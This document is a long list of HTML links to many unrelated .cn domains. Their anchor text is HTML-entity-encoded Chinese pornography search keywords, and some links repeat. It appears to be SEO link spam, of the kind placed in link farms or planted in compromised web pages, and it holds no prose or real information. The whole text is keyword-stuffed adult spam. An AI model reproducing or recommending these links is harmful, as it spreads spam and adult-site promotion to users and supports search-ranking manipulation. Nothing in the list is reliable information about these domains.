<a href="http://gpwlive.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kuangrenjie.cn" target="_blank">&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://songxl.cn" target="_blank">&#x97E9;&#x56FD;&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://bj-ty.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E13;&#x64AD;</a>|
<a href="http://xixgvtt.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x5947;&#x7C73;777</a>|
<a href="http://h8518.cn" target="_blank">&#x5077;&#x5077;&#x64CD;&#x4E0D;&#x4E00;&#x6837;&#x7684;&#x4E45;&#x4E45;</a>|
<a href="http://jnwufulinmen.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;av&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://wustgzy.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sdmdhb.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://flower8.cn" target="_blank">&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://gfzbgs.cn" target="_blank">&#x591C;&#x8272;&#x723D;&#x723D;&#x5F71;&#x9662;18&#x7981;&#x5993;&#x5973;&#x5F71;&#x9662;</a>|
<a href="http://ruici.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://benglou.cn" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://ppxyl.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;99&#x7F51;</a>|
<a href="http://flynb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://szlaver.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://suhbb.cn" target="_blank">&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://skyapp.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x9009;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://khatv.cn" target="_blank">&#x65E5;&#x672C;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://diylt.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haiguiclub.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://thorjc.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhengzhongyi.cn" target="_blank">&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://lebaody.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ytdn.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zc1m00v.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x5B57;&#x5E55;</a>|
<a href="http://scxym.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ebookbar.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://d7836.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4ECB;&#x7ECD;</a>|
<a href="http://chiten.cn" target="_blank">&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://ads5q.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://hlja.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://redwoodpalace.com.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x7F51;&#x7AD9;&#x52A8;&#x6F2B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://dzxinyu.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cjubbs.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x7F51;&#x7AD9;WWW&#x4E45;&#x4E45;</a>|
<a href="http://shlhtz.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://okpiao.com.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;AV</a>|
<a href="http://hzfcc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://0315xingshi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://i2602.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6FC0;&#x60C5;&#x8F6F;&#x4EF6;</a>|
<a href="http://cnnll.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhibotong.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://meril.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x6210;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://hechangxiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x4E0D;&#x5361;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://apfg.com.cn" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://ko1.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x89C2;&#x770B;99&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://zhuamiu.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x6211;&#x4E0D;&#x5361;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://smarters.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x591C;</a>|
<a href="http://agricloud.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://webzyz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://isof.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;91</a>|
<a href="http://gegedao.cn" target="_blank">&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://reboc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rms7.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://expms.cn" target="_blank">&#x56FD;&#x4EA7;avdvd&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jbxwlmq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7247;&#x6B27;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://jc969i.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://gbtmobile.cn" target="_blank">&#x53F0;&#x6E7E;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lnvk.cn" target="_blank">&#x7537;&#x5973;&#x88F8;&#x4EA4;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://gbtmobile.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://fbbon.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://cpapc.cn" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jzxqbz.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xdjt88.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x72FC;</a>|
<a href="http://nfmall.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://a17021.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://gzblcs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1&#x533A;2&#x533A;3&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gwer.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
<a href="http://ycglcn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x89C6;&#x9891;</a>|
<a href="http://mittromney.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://hejiabao.cn" target="_blank">&#x798F;&#x5229;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x91D1;&#x827A;&#x8D1E;</a>|
<a href="http://alldao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fsio.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;</a>|
<a href="http://cicdata.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0512aj.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5A77;&#x5A77;</a>|
<a href="http://jiannantequ.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://taojinyuan.cn" target="_blank">&#x6252;&#x5F00;&#x53CC;&#x817F;&#x731B;&#x8FDB;&#x5165;&#x55B7;&#x6C34;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://nxhm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x7C89;&#x5AE9;</a>|
<a href="http://ainaduo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5927;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://feizhouwenhua.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://haier001.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7EFC;&#x5408;678</a>|
<a href="http://nosemoon.cn" target="_blank">&#x6210;&#x5728;&#x4EBA;&#x7EBF;av&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://linlangxuan.cn" target="_blank">&#x56FD;&#x4EA7; &#x7CBE;&#x54C1; &#x81EA;&#x5728; &#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://nncymy.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://seeonline.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://wxhgroup.cn" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://baiyinjiage.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shebaoty.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meiguokongjian.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x9AD8;&#x6E05;</a>|
<a href="http://hbrenhao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x55B7;&#x6C34;</a>|
<a href="http://kejidog.cn" target="_blank">&#x56DB;&#x5B63;av&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://axtea2007.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://goap.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://boardtown.cn" target="_blank">&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://regenera.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jiyale.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pipi5.cn" target="_blank">&#x4E71;&#x516C;&#x548C;&#x6211;&#x505A;&#x723D;&#x6B7B;&#x6211;&#x89C6;&#x9891;</a>|
<a href="http://hrsamsung.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5927;&#x5168;</a>|
<a href="http://huizhiming.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://18vzi.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mnoop.cn" target="_blank">&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hhhtxsxw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://cuisongwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5730;&#x5740;</a>|
<a href="http://mail2mobile.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9752;&#x8349;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x4E0D;&#x5361;</a>|
<a href="http://64ys.cn" target="_blank">.xyz&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://lykke.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7801;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://bsnn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7247;&#x6B27;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://jkstudio.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5F0F;&#x5F71;&#x89C6;</a>|
<a href="http://derutatyre.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x7CBE;&#x5927;&#x91CF;</a>|
<a href="http://lohk.cn" target="_blank">&#x56FD;&#x4EA7;jjizz&#x5973;&#x4EBA;&#x591A;&#x6C34;&#x55B7;&#x6C34;</a>|
<a href="http://guanai365.com.cn" target="_blank">&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinshuan.cn" target="_blank">&#x4E2D;&#x6587;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://logicpro.cn" target="_blank">&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://didot.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://xmzsjt.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgsfp.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x5361;</a>|
<a href="http://pingyaonews.cn" target="_blank">&#x8272;&#x5929;&#x4F7F;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;AV</a>|
<a href="http://shebaoty.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x66F2;</a>|
<a href="http://sasaking.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;r&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://i-mango.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x89C1;&#x4E45;&#x4E45;&#x89C1;&#x514D;&#x8D39;&#x89C6;&#x9891;7
&#x6B27;&#x7F8E;18&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://smarters.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;</a>|
<a href="http://pensang.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://autotamtam.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1&#x533A;2&#x533A;3&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://crmk.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://agricloud.com.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x7EFC;&#x5408;&#x5A31;&#x4E50;</a>|
<a href="http://80444.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E30;&#x6EE1;</a>|
<a href="http://dlgdsdj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://47222.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gxre.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://sanyayou.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://hpfamily.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://qiuxiamovie.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://fzdjw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://kgkv.cn" target="_blank">&#x56FD;&#x556A;&#x4EA7;&#x81EA;&#x5236;&#x798F;&#x5229;2020</a>|
<a href="http://hanyuanhuajiao.cn" target="_blank">av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meril.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x597D;&#x83B1;</a>|
<a href="http://koupei.cn" target="_blank">AV&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://cqamdzh.cn" target="_blank">&#x7F51;&#x53CB;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czyifeng.cn" target="_blank">&#x4E45;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tr4slx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zpun.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x6C38;&#x4E0D;</a>|
<a href="http://rw30.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://etv2.cn" target="_blank">&#x4EBA;&#x59BB;&#x6362;&#x4EBA;&#x59BB;a&#x7247;&#x723D;&#x9EBB;&#x8C46;</a>|
<a href="http://dunlang.cn" target="_blank">&#x4E2D;&#x6587;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://dishengbao.cn" target="_blank">97&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://he1775.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://gzcl200.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x89C2;&#x770B;</a>|
